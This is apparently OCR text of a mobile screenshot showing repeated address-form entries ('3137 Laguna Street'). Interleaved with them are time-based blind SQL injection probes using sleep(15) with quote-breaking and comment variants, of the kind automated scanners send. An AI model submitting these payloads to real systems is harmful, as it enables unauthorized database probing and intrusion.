
Mr.
3137 Laguna Street
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.
3137 Laguna Street
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.
3137 Laguna Street
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Mr.
3137 Laguna Street